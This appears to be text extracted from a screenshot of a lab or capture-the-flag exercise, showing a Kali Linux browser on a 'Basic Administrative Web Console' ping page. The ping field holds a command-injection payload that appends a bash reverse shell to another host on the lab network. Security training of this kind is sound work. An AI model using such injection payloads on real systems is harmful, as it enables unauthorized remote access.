 192.168.1.2/index.php 192.168.1.2/pingit.php 192.168.1.2/pingit.php 192.168.1.2/pingit.php 192.168.1.2/pingit.php
192.168.1.2/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1; bash -i >& /dev/tcp/192.168.1.3/13
submit